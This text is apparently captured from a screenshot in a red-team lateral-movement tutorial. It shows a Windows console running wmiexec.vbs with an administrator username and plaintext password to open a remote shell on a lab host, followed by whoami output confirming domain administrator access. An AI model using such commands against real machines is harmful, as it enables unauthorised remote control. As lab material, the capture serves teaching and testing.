 管理员: C:\Windows\system32\cmd.exe - cscript.exe  //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
C:\Users\Administrator\Desktop>cscript.exe //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>
wmiexec.vbs
渗透攻击红队